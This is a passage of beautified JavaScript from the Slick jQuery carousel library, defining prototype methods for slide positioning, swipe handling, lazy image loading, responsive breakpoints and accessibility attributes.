                var t = this;
                null !== e && (t.$slidesCache = t.$slides, t.unload(), t.$slideTrack.children(this.options.slide).detach(), t.$slidesCache.filter(e).appendTo(t.$slideTrack), t.reinit())
            },
            t.prototype.getCurrent = t.prototype.slickCurrentSlide = function() {
                var e = this;
                return e.currentSlide
            },
            t.prototype.getDotCount = function() {
                var e = this,
                    t = 0,
                    n = 0,
                    i = 0;
                if (e.options.infinite === !0) for (; t < e.slideCount;)++i,
                    t = n + e.options.slidesToScroll,
                    n += e.options.slidesToScroll <= e.options.slidesToShow ? e.options.slidesToScroll: e.options.slidesToShow;
                else if (e.options.centerMode === !0) i = e.slideCount;
                else for (; t < e.slideCount;)++i,
                        t = n + e.options.slidesToScroll,
                        n += e.options.slidesToScroll <= e.options.slidesToShow ? e.options.slidesToScroll: e.options.slidesToShow;
                return i - 1
            },
            t.prototype.getLeft = function(e) {
                var t, n, i, o = this,
                    r = 0;
                return o.slideOffset = 0,
                    n = o.$slides.first().outerHeight(!0),
                    o.options.infinite === !0 ? (o.slideCount > o.options.slidesToShow && (o.slideOffset = o.slideWidth * o.options.slidesToShow * -1, r = n * o.options.slidesToShow * -1), o.slideCount % o.options.slidesToScroll !== 0 && e + o.options.slidesToScroll > o.slideCount && o.slideCount > o.options.slidesToShow && (e > o.slideCount ? (o.slideOffset = (o.options.slidesToShow - (e - o.slideCount)) * o.slideWidth * -1, r = (o.options.slidesToShow - (e - o.slideCount)) * n * -1) : (o.slideOffset = o.slideCount % o.options.slidesToScroll * o.slideWidth * -1, r = o.slideCount % o.options.slidesToScroll * n * -1))) : e + o.options.slidesToShow > o.slideCount && (o.slideOffset = (e + o.options.slidesToShow - o.slideCount) * o.slideWidth, r = (e + o.options.slidesToShow - o.slideCount) * n),
                o.slideCount <= o.options.slidesToShow && (o.slideOffset = 0, r = 0),
                    o.options.centerMode === !0 && o.options.infinite === !0 ? o.slideOffset += o.slideWidth * Math.floor(o.options.slidesToShow / 2) - o.slideWidth: o.options.centerMode === !0 && (o.slideOffset = 0, o.slideOffset += o.slideWidth * Math.floor(o.options.slidesToShow / 2)),
                    t = o.options.vertical === !1 ? e * o.slideWidth * -1 + o.slideOffset: e * n * -1 + r,
                o.options.variableWidth === !0 && (i = o.slideCount <= o.options.slidesToShow || o.options.infinite === !1 ? o.$slideTrack.children(".slick-slide").eq(e) : o.$slideTrack.children(".slick-slide").eq(e + o.options.slidesToShow), t = o.options.rtl === !0 ? i[0] ? -1 * (o.$slideTrack.width() - i[0].offsetLeft - i.width()) : 0 : i[0] ? -1 * i[0].offsetLeft: 0, o.options.centerMode === !0 && (i = o.slideCount <= o.options.slidesToShow || o.options.infinite === !1 ? o.$slideTrack.children(".slick-slide").eq(e) : o.$slideTrack.children(".slick-slide").eq(e + o.options.slidesToShow + 1), t = o.options.rtl === !0 ? i[0] ? -1 * (o.$slideTrack.width() - i[0].offsetLeft - i.width()) : 0 : i[0] ? -1 * i[0].offsetLeft: 0, t += (o.$list.width() - i.outerWidth()) / 2)),
                    t
            },
            t.prototype.getOption = t.prototype.slickGetOption = function(e) {
                var t = this;
                return t.options[e]
            },
            t.prototype.getNavigableIndexes = function() {
                var e, t = this,
                    n = 0,
                    i = 0,
                    o = [];
                for (t.options.infinite === !1 ? e = t.slideCount: (n = -1 * t.options.slidesToScroll, i = -1 * t.options.slidesToScroll, e = 2 * t.slideCount); e > n;) o.push(n),
                    n = i + t.options.slidesToScroll,
                    i += t.options.slidesToScroll <= t.options.slidesToShow ? t.options.slidesToScroll: t.options.slidesToShow;
                return o
            },
            t.prototype.getSlick = function() {
                return this
            },
            t.prototype.getSlideCount = function() {
                var t, n, i, o = this;
                return i = o.options.centerMode === !0 ? o.slideWidth * Math.floor(o.options.slidesToShow / 2) : 0,
                    o.options.swipeToSlide === !0 ? (o.$slideTrack.find(".slick-slide").each(function(t, r) {
                            return r.offsetLeft - i + e(r).outerWidth() / 2 > -1 * o.swipeLeft ? (n = r, !1) : void 0
                        }), t = Math.abs(e(n).attr("data-slick-index") - o.currentSlide) || 1) : o.options.slidesToScroll
            },
            t.prototype.goTo = t.prototype.slickGoTo = function(e, t) {
                var n = this;
                n.changeSlide({
                        data: {
                            message: "index",
                            index: parseInt(e)
                        }
                    },
                    t)
            },
            t.prototype.init = function(t) {
                var n = this;
                e(n.$slider).hasClass("slick-initialized") || (e(n.$slider).addClass("slick-initialized"), n.buildRows(), n.buildOut(), n.setProps(), n.startLoad(), n.loadSlider(), n.initializeEvents(), n.updateArrows(), n.updateDots()),
                t && n.$slider.trigger("init", [n]),
                n.options.accessibility === !0 && n.initADA()
            },
            t.prototype.initArrowEvents = function() {
                var e = this;
                e.options.arrows === !0 && e.slideCount > e.options.slidesToShow && (e.$prevArrow.on("click.slick", {
                        message: "previous"
                    },
                    e.changeSlide), e.$nextArrow.on("click.slick", {
                        message: "next"
                    },
                    e.changeSlide))
            },
            t.prototype.initDotEvents = function() {
                var t = this;
                t.options.dots === !0 && t.slideCount > t.options.slidesToShow && e("li", t.$dots).on("click.slick", {
                        message: "index"
                    },
                    t.changeSlide),
                t.options.dots === !0 && t.options.pauseOnDotsHover === !0 && t.options.autoplay === !0 && e("li", t.$dots).on("mouseenter.slick", e.proxy(t.setPaused, t, !0)).on("mouseleave.slick", e.proxy(t.setPaused, t, !1))
            },
            t.prototype.initializeEvents = function() {
                var t = this;
                t.initArrowEvents(),
                    t.initDotEvents(),
                    t.$list.on("touchstart.slick mousedown.slick", {
                            action: "start"
                        },
                        t.swipeHandler),
                    t.$list.on("touchmove.slick mousemove.slick", {
                            action: "move"
                        },
                        t.swipeHandler),
                    t.$list.on("touchend.slick mouseup.slick", {
                            action: "end"
                        },
                        t.swipeHandler),
                    t.$list.on("touchcancel.slick mouseleave.slick", {
                            action: "end"
                        },
                        t.swipeHandler),
                    t.$list.on("click.slick", t.clickHandler),
                    e(document).on(t.visibilityChange, e.proxy(t.visibility, t)),
                    t.$list.on("mouseenter.slick", e.proxy(t.setPaused, t, !0)),
                    t.$list.on("mouseleave.slick", e.proxy(t.setPaused, t, !1)),
                t.options.accessibility === !0 && t.$list.on("keydown.slick", t.keyHandler),
                t.options.focusOnSelect === !0 && e(t.$slideTrack).children().on("click.slick", t.selectHandler),
                    e(window).on("orientationchange.slick.slick-" + t.instanceUid, e.proxy(t.orientationChange, t)),
                    e(window).on("resize.slick.slick-" + t.instanceUid, e.proxy(t.resize, t)),
                    e("[draggable!=true]", t.$slideTrack).on("dragstart", t.preventDefault),
                    e(window).on("load.slick.slick-" + t.instanceUid, t.setPosition),
                    e(document).on("ready.slick.slick-" + t.instanceUid, t.setPosition)
            },
            t.prototype.initUI = function() {
                var e = this;
                e.options.arrows === !0 && e.slideCount > e.options.slidesToShow && (e.$prevArrow.show(), e.$nextArrow.show()),
                e.options.dots === !0 && e.slideCount > e.options.slidesToShow && e.$dots.show(),
                e.options.autoplay === !0 && e.autoPlay()
            },
            t.prototype.keyHandler = function(e) {
                var t = this;
                e.target.tagName.match("TEXTAREA|INPUT|SELECT") || (37 === e.keyCode && t.options.accessibility === !0 ? t.changeSlide({
                        data: {
                            message: "previous"
                        }
                    }) : 39 === e.keyCode && t.options.accessibility === !0 && t.changeSlide({
                        data: {
                            message: "next"
                        }
                    }))
            },
            t.prototype.lazyLoad = function() {
                function t(t) {
                    e("img[data-lazy]", t).each(function() {
                        var t = e(this),
                            n = e(this).attr("data-lazy"),
                            i = document.createElement("img");
                        i.onload = function() {
                            t.animate({
                                    opacity: 0
                                },
                                100,
                                function() {
                                    t.attr("src", n).animate({
                                            opacity: 1
                                        },
                                        200,
                                        function() {
                                            t.removeAttr("data-lazy").removeClass("slick-loading")
                                        })
                                })
                        },
                            i.src = n
                    })
                }
                var n, i, o, r, s = this;
                s.options.centerMode === !0 ? s.options.infinite === !0 ? (o = s.currentSlide + (s.options.slidesToShow / 2 + 1), r = o + s.options.slidesToShow + 2) : (o = Math.max(0, s.currentSlide - (s.options.slidesToShow / 2 + 1)), r = 2 + (s.options.slidesToShow / 2 + 1) + s.currentSlide) : (o = s.options.infinite ? s.options.slidesToShow + s.currentSlide: s.currentSlide, r = o + s.options.slidesToShow, s.options.fade === !0 && (o > 0 && o--, r <= s.slideCount && r++)),
                    n = s.$slider.find(".slick-slide").slice(o, r),
                    t(n),
                    s.slideCount <= s.options.slidesToShow ? (i = s.$slider.find(".slick-slide"), t(i)) : s.currentSlide >= s.slideCount - s.options.slidesToShow ? (i = s.$slider.find(".slick-cloned").slice(0, s.options.slidesToShow), t(i)) : 0 === s.currentSlide && (i = s.$slider.find(".slick-cloned").slice( - 1 * s.options.slidesToShow), t(i))
            },
            t.prototype.loadSlider = function() {
                var e = this;
                e.setPosition(),
                    e.$slideTrack.css({
                        opacity: 1
                    }),
                    e.$slider.removeClass("slick-loading"),
                    e.initUI(),
                "progressive" === e.options.lazyLoad && e.progressiveLazyLoad()
            },
            t.prototype.next = t.prototype.slickNext = function() {
                var e = this;
                e.changeSlide({
                    data: {
                        message: "next"
                    }
                })
            },
            t.prototype.orientationChange = function() {
                var e = this;
                e.checkResponsive(),
                    e.setPosition()
            },
            t.prototype.pause = t.prototype.slickPause = function() {
                var e = this;
                e.autoPlayClear(),
                    e.paused = !0
            },
            t.prototype.play = t.prototype.slickPlay = function() {
                var e = this;
                e.paused = !1,
                    e.autoPlay()
            },
            t.prototype.postSlide = function(e) {
                var t = this;
                t.$slider.trigger("afterChange", [t, e]),
                    t.animating = !1,
                    t.setPosition(),
                    t.swipeLeft = null,
                t.options.autoplay === !0 && t.paused === !1 && t.autoPlay(),
                t.options.accessibility === !0 && t.initADA()
            },
            t.prototype.prev = t.prototype.slickPrev = function() {
                var e = this;
                e.changeSlide({
                    data: {
                        message: "previous"
                    }
                })
            },
            t.prototype.preventDefault = function(e) {
                e.preventDefault()
            },
            t.prototype.progressiveLazyLoad = function() {
                var t, n, i = this;
                t = e("img[data-lazy]", i.$slider).length,
                t > 0 && (n = e("img[data-lazy]", i.$slider).first(), n.attr("src", null), n.attr("src", n.attr("data-lazy")).removeClass("slick-loading").load(function() {
                    n.removeAttr("data-lazy"),
                        i.progressiveLazyLoad(),
                    i.options.adaptiveHeight === !0 && i.setPosition()
                }).error(function() {
                    n.removeAttr("data-lazy"),
                        i.progressiveLazyLoad()
                }))
            },
            t.prototype.refresh = function(t) {
                var n, i, o = this;
                i = o.slideCount - o.options.slidesToShow,
                o.options.infinite || (o.slideCount <= o.options.slidesToShow ? o.currentSlide = 0 : o.currentSlide > i && (o.currentSlide = i)),
                    n = o.currentSlide,
                    o.destroy(!0),
                    e.extend(o, o.initials, {
                        currentSlide: n
                    }),
                    o.init(),
                t || o.changeSlide({
                        data: {
                            message: "index",
                            index: n
                        }
                    },
                    !1)
            },
            t.prototype.registerBreakpoints = function() {
                var t, n, i, o = this,
                    r = o.options.responsive || null;
                if ("array" === e.type(r) && r.length) {
                    o.respondTo = o.options.respondTo || "window";
                    for (t in r) if (i = o.breakpoints.length - 1, n = r[t].breakpoint, r.hasOwnProperty(t)) {
                        for (; i >= 0;) o.breakpoints[i] && o.breakpoints[i] === n && o.breakpoints.splice(i, 1),
                            i--;
                        o.breakpoints.push(n),
                            o.breakpointSettings[n] = r[t].settings
                    }
                    o.breakpoints.sort(function(e, t) {
                        return o.options.mobileFirst ? e - t: t - e
                    })
                }
            },
            t.prototype.reinit = function() {
                var t = this;
                t.$slides = t.$slideTrack.children(t.options.slide).addClass("slick-slide"),
                    t.slideCount = t.$slides.length,
                t.currentSlide >= t.slideCount && 0 !== t.currentSlide && (t.currentSlide = t.currentSlide - t.options.slidesToScroll),
                t.slideCount <= t.options.slidesToShow && (t.currentSlide = 0),
                    t.registerBreakpoints(),
                    t.setProps(),
                    t.setupInfinite(),
                    t.buildArrows(),
                    t.updateArrows(),
                    t.initArrowEvents(),
                    t.buildDots(),
                    t.updateDots(),
                    t.initDotEvents(),
                    t.checkResponsive(!1, !0),
                t.options.focusOnSelect === !0 && e(t.$slideTrack).children().on("click.slick", t.selectHandler),
                    t.setSlideClasses(0),
                    t.setPosition(),
                    t.$slider.trigger("reInit", [t]),
                t.options.autoplay === !0 && t.focusHandler()
            },
            t.prototype.resize = function() {
                var t = this;
                e(window).width() !== t.windowWidth && (clearTimeout(t.windowDelay), t.windowDelay = window.setTimeout(function() {
                        t.windowWidth = e(window).width(),
                            t.checkResponsive(),
                        t.unslicked || t.setPosition()
                    },
                    50))
            },
            t.prototype.removeSlide = t.prototype.slickRemove = function(e, t, n) {
                var i = this;
                return "boolean" == typeof e ? (t = e, e = t === !0 ? 0 : i.slideCount - 1) : e = t === !0 ? --e: e,
                    i.slideCount < 1 || 0 > e || e > i.slideCount - 1 ? !1 : (i.unload(), n === !0 ? i.$slideTrack.children().remove() : i.$slideTrack.children(this.options.slide).eq(e).remove(), i.$slides = i.$slideTrack.children(this.options.slide), i.$slideTrack.children(this.options.slide).detach(), i.$slideTrack.append(i.$slides), i.$slidesCache = i.$slides, void i.reinit())
            },
            t.prototype.setCSS = function(e) {
                var t, n, i = this,
                    o = {};
                i.options.rtl === !0 && (e = -e),
                    t = "left" == i.positionProp ? Math.ceil(e) + "px": "0px",
                    n = "top" == i.positionProp ? Math.ceil(e) + "px": "0px",
                    o[i.positionProp] = e,
                    i.transformsEnabled === !1 ? i.$slideTrack.css(o) : (o = {},
                            i.cssTransitions === !1 ? (o[i.animType] = "translate(" + t + ", " + n + ")", i.$slideTrack.css(o)) : (o[i.animType] = "translate3d(" + t + ", " + n + ", 0px)", i.$slideTrack.css(o)))
            },
            t.prototype.setDimensions = function() {
                var e = this;
                e.options.vertical === !1 ? e.options.centerMode === !0 && e.$list.css({
                        padding: "0px " + e.options.centerPadding
                    }) : (e.$list.height(e.$slides.first().outerHeight(!0) * e.options.slidesToShow), e.options.centerMode === !0 && e.$list.css({
                        padding: e.options.centerPadding + " 0px"
                    })),
                    e.listWidth = e.$list.width(),
                    e.listHeight = e.$list.height(),
                    e.options.vertical === !1 && e.options.variableWidth === !1 ? (e.slideWidth = Math.ceil(e.listWidth / e.options.slidesToShow), e.$slideTrack.width(Math.ceil(e.slideWidth * e.$slideTrack.children(".slick-slide").length))) : e.options.variableWidth === !0 ? e.$slideTrack.width(5e3 * e.slideCount) : (e.slideWidth = Math.ceil(e.listWidth), e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0) * e.$slideTrack.children(".slick-slide").length)));
                var t = e.$slides.first().outerWidth(!0) - e.$slides.first().width();
                e.options.variableWidth === !1 && e.$slideTrack.children(".slick-slide").width(e.slideWidth - t)
            },
            t.prototype.setFade = function() {
                var t, n = this;
                n.$slides.each(function(i, o) {
                    t = n.slideWidth * i * -1,
                        n.options.rtl === !0 ? e(o).css({
                                position: "relative",
                                right: t,
                                top: 0,
                                zIndex: n.options.zIndex - 2,
                                opacity: 0
                            }) : e(o).css({
                                position: "relative",
                                left: t,
                                top: 0,
                                zIndex: n.options.zIndex - 2,
                                opacity: 0
                            })
                }),
                    n.$slides.eq(n.currentSlide).css({
                        zIndex: n.options.zIndex - 1,
                        opacity: 1
                    })
            },
            t.prototype.setHeight = function() {
                var e = this;
                if (1 === e.options.slidesToShow && e.options.adaptiveHeight === !0 && e.options.vertical === !1) {
                    var t = e.$slides.eq(e.currentSlide).outerHeight(!0);
                    e.$list.css("height", t)
                }
            },
            t.prototype.setOption = t.prototype.slickSetOption = function(t, n, i) {
                var o, r, s = this;
                if ("responsive" === t && "array" === e.type(n)) for (r in n) if ("array" !== e.type(s.options.responsive)) s.options.responsive = [n[r]];
                else {
                    for (o = s.options.responsive.length - 1; o >= 0;) s.options.responsive[o].breakpoint === n[r].breakpoint && s.options.responsive.splice(o, 1),
                        o--;
                    s.options.responsive.push(n[r])
                } else s.options[t] = n;
                i === !0 && (s.unload(), s.reinit())
            },
            t.prototype.setPosition = function() {
                var e = this;
                e.setDimensions(),
                    e.setHeight(),
                    e.options.fade === !1 ? e.setCSS(e.getLeft(e.currentSlide)) : e.setFade(),
                    e.$slider.trigger("setPosition", [e])
            },
            t.prototype.setProps = function() {
                var e = this,
                    t = document.body.style;
                e.positionProp = e.options.vertical === !0 ? "top": "left",
                    "top" === e.positionProp ? e.$slider.addClass("slick-vertical") : e.$slider.removeClass("slick-vertical"),
                (void 0 !== t.WebkitTransition || void 0 !== t.MozTransition || void 0 !== t.msTransition) && e.options.useCSS === !0 && (e.cssTransitions = !0),
                e.options.fade && ("number" == typeof e.options.zIndex ? e.options.zIndex < 3 && (e.options.zIndex = 3) : e.options.zIndex = e.defaults.zIndex),
                void 0 !== t.OTransform && (e.animType = "OTransform", e.transformType = "-o-transform", e.transitionType = "OTransition", void 0 === t.perspectiveProperty && void 0 === t.webkitPerspective && (e.animType = !1)),
                void 0 !== t.MozTransform && (e.animType = "MozTransform", e.transformType = "-moz-transform", e.transitionType = "MozTransition", void 0 === t.perspectiveProperty && void 0 === t.MozPerspective && (e.animType = !1)),
                void 0 !== t.webkitTransform && (e.animType = "webkitTransform", e.transformType = "-webkit-transform", e.transitionType = "webkitTransition", void 0 === t.perspectiveProperty && void 0 === t.webkitPerspective && (e.animType = !1)),
                void 0 !== t.msTransform && (e.animType = "msTransform", e.transformType = "-ms-transform", e.transitionType = "msTransition", void 0 === t.msTransform && (e.animType = !1)),
                void 0 !== t.transform && e.animType !== !1 && (e.animType = "transform", e.transformType = "transform", e.transitionType = "transition"),
                    e.transformsEnabled = e.options.useTransform && null !== e.animType && e.animType !== !1
            },
            t.prototype.setSlideClasses = function(e) {
                var t, n, i, o, r = this;
                n = r.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden", "true"),
                    r.$slides.eq(e).addClass("slick-current"),
                    r.options.centerMode === !0 ? (t = Math.floor(r.options.slidesToShow / 2), r.options.infinite === !0 && (e >= t && e <= r.slideCount - 1 - t ? r.$slides.slice(e - t, e + t + 1).addClass("slick-active").attr("aria-hidden", "false") : (i = r.options.slidesToShow + e, n.slice(i - t + 1, i + t + 2).addClass("slick-active").attr("aria-hidden", "false")), 0 === e ? n.eq(n.length - 1 - r.options.slidesToShow).addClass("slick-center") : e === r.slideCount - 1 && n.eq(r.options.slidesToShow).addClass("slick-center")), r.$slides.eq(e).addClass("slick-center")) : e >= 0 && e <= r.slideCount - r.options.slidesToShow ? r.$slides.slice(e, e + r.options.slidesToShow).addClass("slick-active").attr("aria-hidden", "false") : n.length <= r.options.slidesToShow ? n.addClass("slick-active").attr("aria-hidden", "false") : (o = r.slideCount % r.options.slidesToShow, i = r.options.infinite === !0 ? r.options.slidesToShow + e: e, r.options.slidesToShow == r.options.slidesToScroll && r.slideCount - e < r.options.slidesToShow ? n.slice(i - (r.options.slidesToShow - o), i + o).addClass("slick-active").attr("aria-hidden", "false") : n.slice(i, i + r.options.slidesToShow).addClass("slick-active").attr("aria-hidden", "false")),
                "ondemand" === r.options.lazyLoad && r.lazyLoad()
            },
            t.prototype.setupInfinite = function() {
                var t, n, i, o = this;
                if (o.options.fade === !0 && (o.options.centerMode = !1), o.options.infinite === !0 && o.options.fade === !1 && (n = null, o.slideCount > o.options.slidesToShow)) {
                    for (i = o.options.centerMode === !0 ? o.options.slidesToShow + 1 : o.options.slidesToShow, t = o.slideCount; t > o.slideCount - i; t -= 1) n = t - 1,
                        e(o.$slides[n]).clone(!0).attr("id", "").attr("data-slick-index", n - o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");
                    for (t = 0; i > t; t += 1) n = t,
                        e(o.$slides[n]).clone(!0).attr("id", "").attr("data-slick-index", n + o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");
                    o.$slideTrack.find(".slick-cloned").find("[id]").each(function() {
                        e(this).attr("id", "")
                    })
                }
            },
            t.prototype.setPaused = function(e) {
                var t = this;
                t.options.autoplay === !0 && t.options.pauseOnHover === !0 && (t.paused = e, e ? t.autoPlayClear() : t.autoPlay())
            },
            t.prototype.selectHandler = function(t) {
                var n = this,
                    i = e(t.target).is(".slick-slide") ? e(t.target) : e(t.target).parents(".slick-slide"),
                    o = parseInt(i.attr("data-slick-index"));
                return o || (o = 0),
                    n.slideCount <= n.options.slidesToShow ? (n.setSlideClasses(o), void n.asNavFor(o)) : void n.slideHandler(o)
            },
            t.prototype.slideHandler = function(e, t, n) {
                var i, o, r, s, a = null,
                    l = this;
                return t = t || !1,
                    l.animating === !0 && l.options.waitForAnimate === !0 || l.options.fade === !0 && l.currentSlide === e || l.slideCount <= l.options.slidesToShow ? void 0 : (t === !1 && l.asNavFor(e), i = e, a = l.getLeft(i), s = l.getLeft(l.currentSlide), l.currentLeft = null === l.swipeLeft ? s: l.swipeLeft, l.options.infinite === !1 && l.options.centerMode === !1 && (0 > e || e > l.getDotCount() * l.options.slidesToScroll) ? void(l.options.fade === !1 && (i = l.currentSlide, n !== !0 ? l.animateSlide(s,
                                    function() {
                                        l.postSlide(i)
                                    }) : l.postSlide(i))) : l.options.infinite === !1 && l.options.centerMode === !0 && (0 > e || e > l.slideCount - l.options.slidesToScroll) ? void(l.options.fade === !1 && (i = l.currentSlide, n !== !0 ? l.animateSlide(s,
                                        function() {
                                            l.postSlide(i)
                                        }) : l.postSlide(i))) : (l.options.autoplay === !0 && clearInterval(l.autoPlayTimer), o = 0 > i ? l.slideCount % l.options.slidesToScroll !== 0 ? l.slideCount - l.slideCount % l.options.slidesToScroll: l.slideCount + i: i >= l.slideCount ? l.slideCount % l.options.slidesToScroll !== 0 ? 0 : i - l.slideCount: i, l.animating = !0, l.$slider.trigger("beforeChange", [l, l.currentSlide, o]), r = l.currentSlide, l.currentSlide = o, l.setSlideClasses(l.currentSlide), l.updateDots(), l.updateArrows(), l.options.fade === !0 ? (n !== !0 ? (l.fadeSlideOut(r), l.fadeSlide(o,
                                            function() {
                                                l.postSlide(o)
                                            })) : l.postSlide(o), void l.animateHeight()) : void(n !== !0 ? l.animateSlide(a,
                                            function() {
                                                l.postSlide(o)
                                            }) : l.postSlide(o))))
            },
            t.prototype.startLoad = function() {
                var e = this;
                e.options.arrows === !0 && e.slideCount > e.options.slidesToShow && (e.$prevArrow.hide(), e.$nextArrow.hide()),
                e.options.dots === !0 && e.slideCount > e.options.slidesToShow && e.$dots.hide(),
                    e.$slider.addClass("slick-loading")
            },
            t.prototype.swipeDirection = function() {
                var e, t, n, i, o = this;
                return e = o.touchObject.startX - o.touchObject.curX,
                    t = o.touchObject.startY - o.touchObject.curY,
                    n = Math.atan2(t, e),
                    i = Math.round(180 * n / Math.PI),
                0 > i && (i = 360 - Math.abs(i)),
                    45 >= i && i >= 0 ? o.options.rtl === !1 ? "left": "right": 360 >= i && i >= 315 ? o.options.rtl === !1 ? "left": "right": i >= 135 && 225 >= i ? o.options.rtl === !1 ? "right": "left": o.options.verticalSwiping === !0 ? i >= 35 && 135 >= i ? "left": "right": "vertical"
            },
            t.prototype.swipeEnd = function(e) {
                var t, n = this;
                if (n.dragging = !1, n.shouldClick = n.touchObject.swipeLength > 10 ? !1 : !0, void 0 === n.touchObject.curX) return ! 1;
                if (n.touchObject.edgeHit === !0 && n.$slider.trigger("edge", [n, n.swipeDirection()]), n.touchObject.swipeLength >= n.touchObject.minSwipe) switch (n.swipeDirection()) {
                    case "left":
                        t = n.options.swipeToSlide ? n.checkNavigable(n.currentSlide + n.getSlideCount()) : n.currentSlide + n.getSlideCount(),
                            n.slideHandler(t),
                            n.currentDirection = 0,
                            n.touchObject = {},
                            n.$slider.trigger("swipe", [n, "left"]);
                        break;
                    case "right":
                        t = n.options.swipeToSlide ? n.checkNavigable(n.currentSlide - n.getSlideCount()) : n.currentSlide - n.getSlideCount(),
                            n.slideHandler(t),
                            n.currentDirection = 1,
                            n.touchObject = {},
                            n.$slider.trigger("swipe", [n, "right"])
                } else n.touchObject.startX !== n.touchObject.curX && (n.slideHandler(n.currentSlide), n.touchObject = {})
            },
            t.prototype.swipeHandler = function(e) {
                var t = this;
                if (! (t.options.swipe === !1 || "ontouchend" in document && t.options.swipe === !1 || t.options.draggable === !1 && -1 !== e.type.indexOf("mouse"))) switch (t.touchObject.fingerCount = e.originalEvent && void 0 !== e.originalEvent.touches ? e.originalEvent.touches.length: 1, t.touchObject.minSwipe = t.listWidth / t.options.touchThreshold, t.options.verticalSwiping === !0 && (t.touchObject.minSwipe = t.listHeight / t.options.touchThreshold), e.data.action) {
                    case "start":
                        t.swipeStart(e);
                        break;
                    case "move":
                        t.swipeMove(e);
                        break;
                    case "end":
                        t.swipeEnd(e)
                }
            },
            t.prototype.swipeMove = function(e) {
                var t, n, i, o, r, s = this;
                return r = void 0 !== e.originalEvent ? e.originalEvent.touches: null,
                    !s.dragging || r && 1 !== r.length ? !1 : (t = s.getLeft(s.currentSlide), s.touchObject.curX = void 0 !== r ? r[0].pageX: e.clientX, s.touchObject.curY = void 0 !== r ? r[0].pageY: e.clientY, s.touchObject.swipeLength = Math.round(Math.sqrt(Math.pow(s.touchObject.curX - s.touchObject.startX, 2))), s.options.verticalSwiping === !0 && (s.touchObject.swipeLength = Math.round(Math.sqrt(Math.pow(s.touchObject.curY - s.touchObject.startY, 2)))), n = s.swipeDirection(), "vertical" !== n ? (void 0 !== e.originalEvent && s.touchObject.swipeLength > 4 && e.preventDefault(), o = (s.options.rtl === !1 ? 1 : -1) * (s.touchObject.curX > s.touchObject.startX ? 1 : -1), s.options.verticalSwiping === !0 && (o = s.touchObject.curY > s.touchObject.startY ? 1 : -1), i = s.touchObject.swipeLength, s.touchObject.edgeHit = !1, s.options.infinite === !1 && (0 === s.currentSlide && "right" === n || s.currentSlide >= s.getDotCount() && "left" === n) && (i = s.touchObject.swipeLength * s.options.edgeFriction, s.touchObject.edgeHit = !0), s.options.vertical === !1 ? s.swipeLeft = t + i * o: s.swipeLeft = t + i * (s.$list.height() / s.listWidth) * o, s.options.verticalSwiping === !0 && (s.swipeLeft = t + i * o), s.options.fade === !0 || s.options.touchMove === !1 ? !1 : s.animating === !0 ? (s.swipeLeft = null, !1) : void s.setCSS(s.swipeLeft)) : void 0)
            },
            t.prototype.swipeStart = function(e) {
                var t, n = this;
                return 1 !== n.touchObject.fingerCount || n.slideCount <= n.options.slidesToShow ? (n.touchObject = {},
                        !1) : (void 0 !== e.originalEvent && void 0 !== e.originalEvent.touches && (t = e.originalEvent.touches[0]), n.touchObject.startX = n.touchObject.curX = void 0 !== t ? t.pageX: e.clientX, n.touchObject.startY = n.touchObject.curY = void 0 !== t ? t.pageY: e.clientY, void(n.dragging = !0))
            },
            t.prototype.unfilterSlides = t.prototype.slickUnfilter = function() {
                var e = this;
                null !== e.$slidesCache && (e.unload(), e.$slideTrack.children(this.options.slide).detach(), e.$slidesCache.appendTo(e.$slideTrack), e.reinit())
            },
            t.prototype.unload = function() {
                var t = this;
                e(".slick-cloned", t.$slider).remove(),
                t.$dots && t.$dots.remove(),
                t.$prevArrow && t.htmlExpr.test(t.options.prevArrow) && t.$prevArrow.remove(),
                t.$nextArrow && t.htmlExpr.test(t.options.nextArrow) && t.$nextArrow.remove(),
                    t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden", "true").css("width", "")
            },
            t.prototype.unslick = function(e) {
                var t = this;
                t.$slider.trigger("unslick", [t, e]),
                    t.destroy()
            },
            t.prototype.updateArrows = function() {
                var e, t = this;
                e = Math.floor(t.options.slidesToShow / 2),
                t.options.arrows === !0 && t.slideCount > t.options.slidesToShow && !t.options.infinite && (t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false"), t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false"), 0 === t.currentSlide ? (t.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true"), t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false")) : t.currentSlide >= t.slideCount - t.options.slidesToShow && t.options.centerMode === !1 ? (t.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"), t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false")) : t.currentSlide >= t.slideCount - 1 && t.options.centerMode === !0 && (t.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"), t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false")))
            },
            t.prototype.updateDots = function() {
                var e = this;
                null !== e.$dots && (e.$dots.find("li").removeClass("slick-active").attr("aria-hidden", "true"), e.$dots.find("li").eq(Math.floor(e.currentSlide / e.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden", "false"))
            },
            t.prototype.visibility = function() {
                var e = this;
                document[e.hidden] ? (e.paused = !0, e.autoPlayClear()) : e.options.autoplay === !0 && (e.paused = !1, e.autoPlay())
            },
            t.prototype.initADA = function() {
                var t = this;
                t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({
                    "aria-hidden": "true",
                    tabindex: "-1"
                }).find("a, input, button, select").attr({
                    tabindex: "-1"
                }),
                    t.$slideTrack.attr("role", "listbox"),
                    t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(n) {
                        e(this).attr({
                            role: "option",
                            "aria-describedby": "slick-slide" + t.instanceUid + n
                        })
                    }),
                null !== t.$dots && t.$dots.attr("role", "tablist").find("li").each(function(n) {
                    e(this).attr({
                        role: "presentation",
                        "aria-selected": "false",
                        "aria-controls": "navigation" + t.instanceUid + n,
                        id: "slick-slide" + t.instanceUid + n
                    })
                }).first().attr("aria-selected", "true").end().find("button").attr("role", "button").end().closest("div").attr("role", "toolbar"),
                    t.activateADA()
            },
            t.prototype.activateADA = function() {
                var e = this;
                e.$slideTrack.find(".slick-active").attr({
                    "aria-hidden": "false"
                }).find("a, input, button, select").attr({
                    tabindex: "0"
                })
            },
            t.prototype.focusHandler = function() {
                var t = this;
